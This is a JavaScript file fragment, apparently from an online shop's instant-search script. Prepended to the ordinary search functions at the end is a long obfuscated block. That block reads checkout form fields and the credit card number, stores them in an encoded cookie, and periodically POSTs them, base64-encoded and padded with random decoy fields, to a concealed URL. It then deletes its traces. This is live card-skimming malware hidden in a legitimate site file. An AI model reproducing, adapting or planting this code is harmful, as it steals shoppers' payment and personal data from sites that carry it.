document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}
function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}
